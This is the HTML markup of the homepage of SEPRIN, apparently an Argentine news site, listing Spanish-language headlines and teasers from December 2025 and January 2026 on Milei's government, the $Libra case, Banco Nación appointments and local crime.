										<a href="https://www.seprin.info/2025/12/26/tension-con-la-iglesia-milei-recibio-a-evangelicos-tras-negarle-una-reunion-a-los-obispos/">
											<img width="940" height="529" src="https://www.seprin.info/wp-content/uploads/2025/12/21.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/21.webp 940w, https://www.seprin.info/wp-content/uploads/2025/12/21-300x169.webp 300w, https://www.seprin.info/wp-content/uploads/2025/12/21-768x432.webp 768w" sizes="auto, (max-width: 940px) 100vw, 940px" />	
											<h6 class="aft-flashnews-title">Tensión con la Iglesia: Milei recibió a evangélicos tras negarle una reunión a los obispos</h6>
										</a>
										
										<a href="https://www.seprin.info/2025/12/26/el-gobierno-cree-que-tienen-que-meter-preso-a-tapia-en-marzo/">
											<img width="940" height="529" src="https://www.seprin.info/wp-content/uploads/2025/12/20-6.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/20-6.webp 940w, https://www.seprin.info/wp-content/uploads/2025/12/20-6-300x169.webp 300w, https://www.seprin.info/wp-content/uploads/2025/12/20-6-768x432.webp 768w" sizes="auto, (max-width: 940px) 100vw, 940px" />	
											<h6 class="aft-flashnews-title">El gobierno cree que tienen que meter preso a Tapia en marzo</h6>
										</a>
													                </marquee>
			            </div> 
					</div> 
				</div>
			</div>
		</div>
	</section>
	<!-- End of Trending News Scroll Marquee -->



	<!--Big News Section -->
	<section class="big-news-section">
		
		<div class="container-full">
			<div class="row g-lg-2">
				
				<!--Slider Post -->
				<div class="col-lg-6 col-md-12 wow animate zoomIn" data-wow-delay=".3s">
					
					<div id="news-slider" class="owl-carousel owl-theme">
					
							
														
					
						<div class="item">
							<article class="post overlay-news-area">								
								<figure class="post-thumbnail">
																	<a class="img-block" href="https://www.seprin.info/2026/01/05/cambio-de-jefes-petroleo-oro-y-drogas-los-tesoros-que-se-apodera-trump/"><img width="1100" height="1500" src="https://www.seprin.info/wp-content/uploads/2026/01/G93zXZma4AACavI.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2026/01/G93zXZma4AACavI.jpg 1100w, https://www.seprin.info/wp-content/uploads/2026/01/G93zXZma4AACavI-220x300.jpg 220w, https://www.seprin.info/wp-content/uploads/2026/01/G93zXZma4AACavI-751x1024.jpg 751w, https://www.seprin.info/wp-content/uploads/2026/01/G93zXZma4AACavI-768x1047.jpg 768w" sizes="auto, (max-width: 1100px) 100vw, 1100px" /></a>
									
									
									<figcaption class="post-content">
										<div class="entry-meta">
										<span class="cat-links links-space">
									 <a class="links-bg portada" href="https://www.seprin.info/category/portada/"><span>Portada</span></a>										</span>
										</div>
										<header class="entry-header">
											<h3 class="entry-title"><a href="https://www.seprin.info/2026/01/05/cambio-de-jefes-petroleo-oro-y-drogas-los-tesoros-que-se-apodera-trump/">Cambio de jefes: Petróleo, oro y drogas, los tesoros que se apodera Trump .</a></h3>
										</header>
										<div class="entry-meta align-self-center">
											<span class="author">
											
																							<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
											</span>
											
											<span class="posted-on">
											   <i class="fa-regular fa-clock"></i>
			                                   <a href="https://www.seprin.info/2026/01/"><time>
									            Ene 5, 2026</time></a>
											</span>
								
											
											
											<span class="comment-links"><i class="fa-solid fa-comment-dots"></i><a href="https://www.seprin.info/2026/01/05/cambio-de-jefes-petroleo-oro-y-drogas-los-tesoros-que-se-apodera-trump/#respond">0</a></span>
										</div>									
									</figcaption>	
								</figure>		
							</article>
						</div>
										
														
					
						<div class="item">
							<article class="post overlay-news-area">								
								<figure class="post-thumbnail">
																	<a class="img-block" href="https://www.seprin.info/2025/12/23/sospecha-piparo-en-el-banco-nacion-por-la-extorsion-con-los-narcos-a-milei/"><img width="2048" height="1536" src="https://www.seprin.info/wp-content/uploads/2025/12/60f9fbdcda478.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/60f9fbdcda478.jpg 2048w, https://www.seprin.info/wp-content/uploads/2025/12/60f9fbdcda478-300x225.jpg 300w, https://www.seprin.info/wp-content/uploads/2025/12/60f9fbdcda478-1024x768.jpg 1024w, https://www.seprin.info/wp-content/uploads/2025/12/60f9fbdcda478-768x576.jpg 768w, https://www.seprin.info/wp-content/uploads/2025/12/60f9fbdcda478-1536x1152.jpg 1536w" sizes="auto, (max-width: 2048px) 100vw, 2048px" /></a>
									
									
									<figcaption class="post-content">
										<div class="entry-meta">
										<span class="cat-links links-space">
									 <a class="links-bg portada" href="https://www.seprin.info/category/portada/"><span>Portada</span></a>										</span>
										</div>
										<header class="entry-header">
											<h3 class="entry-title"><a href="https://www.seprin.info/2025/12/23/sospecha-piparo-en-el-banco-nacion-por-la-extorsion-con-los-narcos-a-milei/">Sospecha : Píparo en el banco Nación por la extorsión con los narcos a Milei</a></h3>
										</header>
										<div class="entry-meta align-self-center">
											<span class="author">
											
																							<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
											</span>
											
											<span class="posted-on">
											   <i class="fa-regular fa-clock"></i>
			                                   <a href="https://www.seprin.info/2025/12/"><time>
									            Dic 23, 2025</time></a>
											</span>
								
											
											
											<span class="comment-links"><i class="fa-solid fa-comment-dots"></i><a href="https://www.seprin.info/2025/12/23/sospecha-piparo-en-el-banco-nacion-por-la-extorsion-con-los-narcos-a-milei/#respond">0</a></span>
										</div>									
									</figcaption>	
								</figure>		
							</article>
						</div>
										
														
					
						<div class="item">
							<article class="post overlay-news-area">								
								<figure class="post-thumbnail">
																	<a class="img-block" href="https://www.seprin.info/2025/12/23/la-unica-verdad-es-la-realidad-dijo-aristoteles-el-67-de-los-argentinos-son-pobres/"><img width="1024" height="576" src="https://www.seprin.info/wp-content/uploads/2025/12/b19f3ca0-7ce6-11ef-a3e7-9991bec82357.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/b19f3ca0-7ce6-11ef-a3e7-9991bec82357.jpg 1024w, https://www.seprin.info/wp-content/uploads/2025/12/b19f3ca0-7ce6-11ef-a3e7-9991bec82357-300x169.jpg 300w, https://www.seprin.info/wp-content/uploads/2025/12/b19f3ca0-7ce6-11ef-a3e7-9991bec82357-768x432.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a>
									
									
									<figcaption class="post-content">
										<div class="entry-meta">
										<span class="cat-links links-space">
									 <a class="links-bg portada" href="https://www.seprin.info/category/portada/"><span>Portada</span></a>										</span>
										</div>
										<header class="entry-header">
											<h3 class="entry-title"><a href="https://www.seprin.info/2025/12/23/la-unica-verdad-es-la-realidad-dijo-aristoteles-el-67-de-los-argentinos-son-pobres/">La única verdad es la realidad dijo Aristóteles : el 67 % de los argentinos son pobres.</a></h3>
										</header>
										<div class="entry-meta align-self-center">
											<span class="author">
											
																							<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
											</span>
											
											<span class="posted-on">
											   <i class="fa-regular fa-clock"></i>
			                                   <a href="https://www.seprin.info/2025/12/"><time>
									            Dic 23, 2025</time></a>
											</span>
								
											
											
											<span class="comment-links"><i class="fa-solid fa-comment-dots"></i><a href="https://www.seprin.info/2025/12/23/la-unica-verdad-es-la-realidad-dijo-aristoteles-el-67-de-los-argentinos-son-pobres/#respond">0</a></span>
										</div>									
									</figcaption>	
								</figure>		
							</article>
						</div>
										
														
					
						<div class="item">
							<article class="post overlay-news-area">								
								<figure class="post-thumbnail">
																	<a class="img-block" href="https://www.seprin.info/2025/12/23/ferraro-pidio-una-nueva-investigacion-sobre-libra-tras-conocerse-que-hubo-un-contrato-entre-hayden-davis-y-milei/"><img width="800" height="483" src="https://www.seprin.info/wp-content/uploads/2025/12/c.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/c.jpg 800w, https://www.seprin.info/wp-content/uploads/2025/12/c-300x181.jpg 300w, https://www.seprin.info/wp-content/uploads/2025/12/c-768x464.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
									
									
									<figcaption class="post-content">
										<div class="entry-meta">
										<span class="cat-links links-space">
									 <a class="links-bg portada" href="https://www.seprin.info/category/portada/"><span>Portada</span></a>										</span>
										</div>
										<header class="entry-header">
											<h3 class="entry-title"><a href="https://www.seprin.info/2025/12/23/ferraro-pidio-una-nueva-investigacion-sobre-libra-tras-conocerse-que-hubo-un-contrato-entre-hayden-davis-y-milei/">Ferraro pidió una nueva investigación sobre $Libra tras conocerse que hubo un contrato entre Hayden Davis y Milei</a></h3>
										</header>
										<div class="entry-meta align-self-center">
											<span class="author">
											
																							<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
											</span>
											
											<span class="posted-on">
											   <i class="fa-regular fa-clock"></i>
			                                   <a href="https://www.seprin.info/2025/12/"><time>
									            Dic 23, 2025</time></a>
											</span>
								
											
											
											<span class="comment-links"><i class="fa-solid fa-comment-dots"></i><a href="https://www.seprin.info/2025/12/23/ferraro-pidio-una-nueva-investigacion-sobre-libra-tras-conocerse-que-hubo-un-contrato-entre-hayden-davis-y-milei/#respond">0</a></span>
										</div>									
									</figcaption>	
								</figure>		
							</article>
						</div>
										
														
					
						<div class="item">
							<article class="post overlay-news-area">								
								<figure class="post-thumbnail">
																	<a class="img-block" href="https://www.seprin.info/2025/12/22/diego-santilli-apunto-a-un-gobernador-tras-el-fracaso-del-presupuesto-2026-me-fallo/"><img width="760" height="446" src="https://www.seprin.info/wp-content/uploads/2025/12/h2.webp" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/h2.webp 760w, https://www.seprin.info/wp-content/uploads/2025/12/h2-300x176.webp 300w" sizes="auto, (max-width: 760px) 100vw, 760px" /></a>
									
									
									<figcaption class="post-content">
										<div class="entry-meta">
										<span class="cat-links links-space">
									 <a class="links-bg portada" href="https://www.seprin.info/category/portada/"><span>Portada</span></a>										</span>
										</div>
										<header class="entry-header">
											<h3 class="entry-title"><a href="https://www.seprin.info/2025/12/22/diego-santilli-apunto-a-un-gobernador-tras-el-fracaso-del-presupuesto-2026-me-fallo/">Diego Santilli apuntó a un gobernador tras el fracaso del Presupuesto 2026: &#8220;Me falló&#8221;</a></h3>
										</header>
										<div class="entry-meta align-self-center">
											<span class="author">
											
																							<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
											</span>
											
											<span class="posted-on">
											   <i class="fa-regular fa-clock"></i>
			                                   <a href="https://www.seprin.info/2025/12/"><time>
									            Dic 22, 2025</time></a>
											</span>
								
											
											
											<span class="comment-links"><i class="fa-solid fa-comment-dots"></i><a href="https://www.seprin.info/2025/12/22/diego-santilli-apunto-a-un-gobernador-tras-el-fracaso-del-presupuesto-2026-me-fallo/#respond">0</a></span>
										</div>									
									</figcaption>	
								</figure>		
							</article>
						</div>
									
					</div>
					
					
				</div>
				<!--/Slider Post -->			
				<!--Static Post -->
				<div class="col-lg-6 col-md-12">
					<div class="row g-lg-2 align-items-start">
					
										
						<div class="col-lg-6">
							<article class="post overlay-news-area wow animate zoomIn" data-wow-delay=".3s">								
								<figure class="post-thumbnail">
								
																	<a class="img-block" href="https://www.seprin.info/2026/01/09/custodias-vip-en-tiempos-de-ajuste-millones-para-la-seguridad-privada-del-intendente-de-ushuaia/"><img width="1080" height="783" src="https://www.seprin.info/wp-content/uploads/2026/01/ccdd6684-94ee-40bf-a5f4-13f153563197.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2026/01/ccdd6684-94ee-40bf-a5f4-13f153563197.jpg 1080w, https://www.seprin.info/wp-content/uploads/2026/01/ccdd6684-94ee-40bf-a5f4-13f153563197-300x218.jpg 300w, https://www.seprin.info/wp-content/uploads/2026/01/ccdd6684-94ee-40bf-a5f4-13f153563197-1024x742.jpg 1024w, https://www.seprin.info/wp-content/uploads/2026/01/ccdd6684-94ee-40bf-a5f4-13f153563197-768x557.jpg 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a>

									<figcaption class="post-content">
										<div class="entry-meta">
											<span class="cat-links links-space">
													 <a class="links-bg destacadas" href="https://www.seprin.info/category/destacadas/"><span>Destacadas</span></a> <a class="links-bg politica" href="https://www.seprin.info/category/politica/"><span>Politica</span></a>											</span>
										</div>		
										<header class="entry-header">
											<h6 class="entry-title"><a href="https://www.seprin.info/2026/01/09/custodias-vip-en-tiempos-de-ajuste-millones-para-la-seguridad-privada-del-intendente-de-ushuaia/">Custodias VIP en tiempos de ajuste: millones para la seguridad privada del intendente de Ushuaia</a></h6>
										</header>
										<div class="entry-meta align-self-center">
											<span class="author">
																							<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
											</span>
											<span class="posted-on"><i class="fa-regular fa-clock"></i>
											
											 <a href="https://www.seprin.info/2026/01/"><time>
									            Ene 9, 2026</time></a>
											</span>
										</div>	
									</figcaption>	
								</figure>		
							</article>
						</div>
						
														
						<div class="col-lg-6">
							<article class="post overlay-news-area wow animate zoomIn" data-wow-delay=".3s">								
								<figure class="post-thumbnail">
								
																	<a class="img-block" href="https://www.seprin.info/2026/01/05/marco-rubio-y-su-cunado-narco-la-doble-moral-de-ee-uu-en-la-lucha-contra-las-drogas/"><img width="1100" height="734" src="https://www.seprin.info/wp-content/uploads/2026/01/MARCO-RUBIO-SECRETARIO-DE-ESTADO-USA.png" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2026/01/MARCO-RUBIO-SECRETARIO-DE-ESTADO-USA.png 1100w, https://www.seprin.info/wp-content/uploads/2026/01/MARCO-RUBIO-SECRETARIO-DE-ESTADO-USA-300x200.png 300w, https://www.seprin.info/wp-content/uploads/2026/01/MARCO-RUBIO-SECRETARIO-DE-ESTADO-USA-1024x683.png 1024w, https://www.seprin.info/wp-content/uploads/2026/01/MARCO-RUBIO-SECRETARIO-DE-ESTADO-USA-768x512.png 768w" sizes="auto, (max-width: 1100px) 100vw, 1100px" /></a>

									<figcaption class="post-content">
										<div class="entry-meta">
											<span class="cat-links links-space">
													 <a class="links-bg destacadas" href="https://www.seprin.info/category/destacadas/"><span>Destacadas</span></a>											</span>
										</div>		
										<header class="entry-header">
											<h6 class="entry-title"><a href="https://www.seprin.info/2026/01/05/marco-rubio-y-su-cunado-narco-la-doble-moral-de-ee-uu-en-la-lucha-contra-las-drogas/">Marco Rubio y su cuñado narco: la doble moral de EE.UU. en la lucha contra las drogas</a></h6>
										</header>
										<div class="entry-meta align-self-center">
											<span class="author">
																							<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
											</span>
											<span class="posted-on"><i class="fa-regular fa-clock"></i>
											
											 <a href="https://www.seprin.info/2026/01/"><time>
									            Ene 5, 2026</time></a>
											</span>
										</div>	
									</figcaption>	
								</figure>		
							</article>
						</div>
						
														
						<div class="col-lg-6">
							<article class="post overlay-news-area wow animate zoomIn" data-wow-delay=".3s">								
								<figure class="post-thumbnail">
								
																	<a class="img-block" href="https://www.seprin.info/2025/12/23/guillermo-francos-confeso-que-sergio-massa-ayudo-a-javier-milei-durante-la-campana-electoral/"><img width="880" height="495" src="https://www.seprin.info/wp-content/uploads/2025/12/20241026164700_22f82842-d77c-4dc8-b736-bc51dbf8877a.webp" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/20241026164700_22f82842-d77c-4dc8-b736-bc51dbf8877a.webp 880w, https://www.seprin.info/wp-content/uploads/2025/12/20241026164700_22f82842-d77c-4dc8-b736-bc51dbf8877a-300x169.webp 300w, https://www.seprin.info/wp-content/uploads/2025/12/20241026164700_22f82842-d77c-4dc8-b736-bc51dbf8877a-768x432.webp 768w" sizes="auto, (max-width: 880px) 100vw, 880px" /></a>

									<figcaption class="post-content">
										<div class="entry-meta">
											<span class="cat-links links-space">
													 <a class="links-bg destacadas" href="https://www.seprin.info/category/destacadas/"><span>Destacadas</span></a> <a class="links-bg politica" href="https://www.seprin.info/category/politica/"><span>Politica</span></a>											</span>
										</div>		
										<header class="entry-header">
											<h6 class="entry-title"><a href="https://www.seprin.info/2025/12/23/guillermo-francos-confeso-que-sergio-massa-ayudo-a-javier-milei-durante-la-campana-electoral/">Guillermo Francos confesó que Sergio Massa ayudó a Javier Milei durante la campaña electoral</a></h6>
										</header>
										<div class="entry-meta align-self-center">
											<span class="author">
																							<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
											</span>
											<span class="posted-on"><i class="fa-regular fa-clock"></i>
											
											 <a href="https://www.seprin.info/2025/12/"><time>
									            Dic 23, 2025</time></a>
											</span>
										</div>	
									</figcaption>	
								</figure>		
							</article>
						</div>
						
														
						<div class="col-lg-6">
							<article class="post overlay-news-area wow animate zoomIn" data-wow-delay=".3s">								
								<figure class="post-thumbnail">
								
																	<a class="img-block" href="https://www.seprin.info/2025/12/23/revelan-el-acuerdo-confidencial-entre-milei-y-hayden-davis-dos-semanas-antes-del-lanzamiento-de-libra/"><img width="987" height="555" src="https://www.seprin.info/wp-content/uploads/2025/12/hhh.webp" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/hhh.webp 987w, https://www.seprin.info/wp-content/uploads/2025/12/hhh-300x169.webp 300w, https://www.seprin.info/wp-content/uploads/2025/12/hhh-768x432.webp 768w" sizes="auto, (max-width: 987px) 100vw, 987px" /></a>

									<figcaption class="post-content">
										<div class="entry-meta">
											<span class="cat-links links-space">
													 <a class="links-bg destacadas" href="https://www.seprin.info/category/destacadas/"><span>Destacadas</span></a>											</span>
										</div>		
										<header class="entry-header">
											<h6 class="entry-title"><a href="https://www.seprin.info/2025/12/23/revelan-el-acuerdo-confidencial-entre-milei-y-hayden-davis-dos-semanas-antes-del-lanzamiento-de-libra/">Revelan el acuerdo confidencial entre Milei y Hayden Davis dos semanas antes del lanzamiento de $Libra</a></h6>
										</header>
										<div class="entry-meta align-self-center">
											<span class="author">
																							<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
											</span>
											<span class="posted-on"><i class="fa-regular fa-clock"></i>
											
											 <a href="https://www.seprin.info/2025/12/"><time>
									            Dic 23, 2025</time></a>
											</span>
										</div>	
									</figcaption>	
								</figure>		
							</article>
						</div>
						
														
					</div>
				</div>
				<!--/Static Post -->	

			</div>
		</div>	
	</section>
	<!-- /End of Big News Section -->	



<section class="blog-list-view-post">		
	<div class="container-full">
		<div class="row ">
		
						
						<div class="col-lg-8 col-md-6 col-sm-12">
						<div class="row">
						<div class="col-lg-4 col-md-12 col-sm-12">
		<article class="post grid-view-news-area vrsn-two wow animate fadeInUp" data-wow-delay=".3s" class="post-56478 post type-post status-publish format-standard has-post-thumbnail hentry category-policial">		
				   <figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/23/dos-delincuentes-fueron-detenidos-tras-una-persecucion-por-una-salidera-intentaban-escapar-con-un-botin-de-15-millones/"><img width="768" height="432" src="https://www.seprin.info/wp-content/uploads/2025/12/77.webp" class="img-fluid wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.seprin.info/wp-content/uploads/2025/12/77.webp 768w, https://www.seprin.info/wp-content/uploads/2025/12/77-300x169.webp 300w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure>		
					<figcaption class="post-content">
						<div class="entry-meta">
							<span class="cat-links links-space">
								 <a class="links-bg policial" href="https://www.seprin.info/category/policial/"><span>Policial</span></a>							</span>
						</div>					
						<header class="entry-header">
							<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/23/dos-delincuentes-fueron-detenidos-tras-una-persecucion-por-una-salidera-intentaban-escapar-con-un-botin-de-15-millones/">Dos delincuentes fueron detenidos tras una persecución por una salidera: intentaban escapar con un botín de $15 millones</a></h5>						</header>
						<div class="entry-meta align-self-center">
							<span class="author">
														<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
							</span>					
							<span class="posted-on">
								<i class="fa-regular fa-clock"></i>
								<a href="https://www.seprin.info/2025/12/"><time>
								Dic 23, 2025</time></a>
							</span>
							<span class="comment-links"><i class="fa-solid fa-comment-dots"></i><a href="https://www.seprin.info/2025/12/23/dos-delincuentes-fueron-detenidos-tras-una-persecucion-por-una-salidera-intentaban-escapar-con-un-botin-de-15-millones/#respond">0</a></span>
						</div>	
						<div class="entry-content">
							<p>Los ladrones habrían desinflado una rueda del auto de la víctima y la asaltaron cuando se detuvo en una gomería.&hellip;</p>
														<a href="https://www.seprin.info/2025/12/23/dos-delincuentes-fueron-detenidos-tras-una-persecucion-por-una-salidera-intentaban-escapar-con-un-botin-de-15-millones/" class="more-link">[+]</a>
																				</div>
					</figcaption>	
		</article><!-- #post-56478 -->
	</div>	<div class="col-lg-4 col-md-12 col-sm-12">
		<article class="post grid-view-news-area vrsn-two wow animate fadeInUp" data-wow-delay=".3s" class="post-56475 post type-post status-publish format-standard has-post-thumbnail hentry category-policial">		
				   <figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/23/detuvieron-a-dos-delincuentes-que-asaltaron-a-un-enfermero-en-una-salidera-bancaria-y-tenian-un-frondoso-prontuario/"><img width="768" height="432" src="https://www.seprin.info/wp-content/uploads/2025/12/10-11.webp" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.seprin.info/wp-content/uploads/2025/12/10-11.webp 768w, https://www.seprin.info/wp-content/uploads/2025/12/10-11-300x169.webp 300w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure>		
					<figcaption class="post-content">
						<div class="entry-meta">
							<span class="cat-links links-space">
								 <a class="links-bg policial" href="https://www.seprin.info/category/policial/"><span>Policial</span></a>							</span>
						</div>					
						<header class="entry-header">
							<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/23/detuvieron-a-dos-delincuentes-que-asaltaron-a-un-enfermero-en-una-salidera-bancaria-y-tenian-un-frondoso-prontuario/">Detuvieron a dos delincuentes que asaltaron a un enfermero en una salidera bancaria y tenían un frondoso prontuario</a></h5>						</header>
						<div class="entry-meta align-self-center">
							<span class="author">
														<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
							</span>					
							<span class="posted-on">
								<i class="fa-regular fa-clock"></i>
								<a href="https://www.seprin.info/2025/12/"><time>
								Dic 23, 2025</time></a>
							</span>
							<span class="comment-links"><i class="fa-solid fa-comment-dots"></i><a href="https://www.seprin.info/2025/12/23/detuvieron-a-dos-delincuentes-que-asaltaron-a-un-enfermero-en-una-salidera-bancaria-y-tenian-un-frondoso-prontuario/#respond">0</a></span>
						</div>	
						<div class="entry-content">
							<p>El caso ocurrió en la zona sur del territorio bonaerense, donde se detuvo al delincuente y a un cómplice. DETALLES&hellip;</p>
														<a href="https://www.seprin.info/2025/12/23/detuvieron-a-dos-delincuentes-que-asaltaron-a-un-enfermero-en-una-salidera-bancaria-y-tenian-un-frondoso-prontuario/" class="more-link">[+]</a>
																				</div>
					</figcaption>	
		</article><!-- #post-56475 -->
	</div>	<div class="col-lg-4 col-md-12 col-sm-12">
		<article class="post grid-view-news-area vrsn-two wow animate fadeInUp" data-wow-delay=".3s" class="post-56472 post type-post status-publish format-standard has-post-thumbnail hentry category-economia">		
				   <figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/23/el-gobierno-de-javier-milei-oficializo-a-dario-wasserman-al-frente-del-banco-nacion-y-suman-a-carolina-piparo-al-directorio/"><img width="655" height="368" src="https://www.seprin.info/wp-content/uploads/2025/12/9-12.webp" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/9-12.webp 655w, https://www.seprin.info/wp-content/uploads/2025/12/9-12-300x169.webp 300w" sizes="auto, (max-width: 655px) 100vw, 655px" /></a></figure>		
					<figcaption class="post-content">
						<div class="entry-meta">
							<span class="cat-links links-space">
								 <a class="links-bg economia" href="https://www.seprin.info/category/economia/"><span>Economia</span></a>							</span>
						</div>					
						<header class="entry-header">
							<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/23/el-gobierno-de-javier-milei-oficializo-a-dario-wasserman-al-frente-del-banco-nacion-y-suman-a-carolina-piparo-al-directorio/">El gobierno de Javier Milei oficializó a Darío Wasserman al frente del Banco Nación y suman a Carolina Píparo al directorio</a></h5>						</header>
						<div class="entry-meta align-self-center">
							<span class="author">
														<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
							</span>					
							<span class="posted-on">
								<i class="fa-regular fa-clock"></i>
								<a href="https://www.seprin.info/2025/12/"><time>
								Dic 23, 2025</time></a>
							</span>
							<span class="comment-links"><i class="fa-solid fa-comment-dots"></i><a href="https://www.seprin.info/2025/12/23/el-gobierno-de-javier-milei-oficializo-a-dario-wasserman-al-frente-del-banco-nacion-y-suman-a-carolina-piparo-al-directorio/#respond">0</a></span>
						</div>	
						<div class="entry-content">
							<p>A través de los decretos 903/2025 y 907/2025, el Ejecutivo formalizó la salida de Daniel Tillard, designó a Darío Wasserman&hellip;</p>
														<a href="https://www.seprin.info/2025/12/23/el-gobierno-de-javier-milei-oficializo-a-dario-wasserman-al-frente-del-banco-nacion-y-suman-a-carolina-piparo-al-directorio/" class="more-link">[+]</a>
																				</div>
					</figcaption>	
		</article><!-- #post-56472 -->
	</div>	<div class="col-lg-4 col-md-12 col-sm-12">
		<article class="post grid-view-news-area vrsn-two wow animate fadeInUp" data-wow-delay=".3s" class="post-56469 post type-post status-publish format-standard has-post-thumbnail hentry category-politica">		
				   <figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/23/fallo-cuestiona-al-intendente-mauro-garcia-por-pagar-honorarios-truchos-y-propaganda-politica-con-recursos-publicos/"><img width="880" height="495" src="https://www.seprin.info/wp-content/uploads/2025/12/8-11.webp" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/8-11.webp 880w, https://www.seprin.info/wp-content/uploads/2025/12/8-11-300x169.webp 300w, https://www.seprin.info/wp-content/uploads/2025/12/8-11-768x432.webp 768w" sizes="auto, (max-width: 880px) 100vw, 880px" /></a></figure>		
					<figcaption class="post-content">
						<div class="entry-meta">
							<span class="cat-links links-space">
								 <a class="links-bg politica" href="https://www.seprin.info/category/politica/"><span>Politica</span></a>							</span>
						</div>					
						<header class="entry-header">
							<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/23/fallo-cuestiona-al-intendente-mauro-garcia-por-pagar-honorarios-truchos-y-propaganda-politica-con-recursos-publicos/">Fallo cuestiona al intendente Mauro García por pagar honorarios truchos y propaganda política con recursos públicos</a></h5>						</header>
						<div class="entry-meta align-self-center">
							<span class="author">
														<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
							</span>					
							<span class="posted-on">
								<i class="fa-regular fa-clock"></i>
								<a href="https://www.seprin.info/2025/12/"><time>
								Dic 23, 2025</time></a>
							</span>
							<span class="comment-links"><i class="fa-solid fa-comment-dots"></i><a href="https://www.seprin.info/2025/12/23/fallo-cuestiona-al-intendente-mauro-garcia-por-pagar-honorarios-truchos-y-propaganda-politica-con-recursos-publicos/#respond">0</a></span>
						</div>	
						<div class="entry-content">
							<p>El Tribunal de Cuentas bonaerense expuso graves irregularidades, gastos sin interés municipal y fallas documentales en la rendición de General&hellip;</p>
														<a href="https://www.seprin.info/2025/12/23/fallo-cuestiona-al-intendente-mauro-garcia-por-pagar-honorarios-truchos-y-propaganda-politica-con-recursos-publicos/" class="more-link">[+]</a>
																				</div>
					</figcaption>	
		</article><!-- #post-56469 -->
	</div>	<div class="col-lg-4 col-md-12 col-sm-12">
		<article class="post grid-view-news-area vrsn-two wow animate fadeInUp" data-wow-delay=".3s" class="post-56464 post type-post status-publish format-standard has-post-thumbnail hentry category-politica">		
				   <figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/23/la-actividad-economica-crecio-32-interanual-en-octubre-y-acumulo-un-alza-de-5-en-el-ano/"><img width="1600" height="1067" src="https://www.seprin.info/wp-content/uploads/2025/12/6-14.webp" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/6-14.webp 1600w, https://www.seprin.info/wp-content/uploads/2025/12/6-14-300x200.webp 300w, https://www.seprin.info/wp-content/uploads/2025/12/6-14-1024x683.webp 1024w, https://www.seprin.info/wp-content/uploads/2025/12/6-14-768x512.webp 768w, https://www.seprin.info/wp-content/uploads/2025/12/6-14-1536x1024.webp 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></a></figure>		
					<figcaption class="post-content">
						<div class="entry-meta">
							<span class="cat-links links-space">
								 <a class="links-bg politica" href="https://www.seprin.info/category/politica/"><span>Politica</span></a>							</span>
						</div>					
						<header class="entry-header">
							<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/23/la-actividad-economica-crecio-32-interanual-en-octubre-y-acumulo-un-alza-de-5-en-el-ano/">La actividad económica creció 3,2% interanual en octubre y acumuló un alza de 5% en el año</a></h5>						</header>
						<div class="entry-meta align-self-center">
							<span class="author">
														<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
							</span>					
							<span class="posted-on">
								<i class="fa-regular fa-clock"></i>
								<a href="https://www.seprin.info/2025/12/"><time>
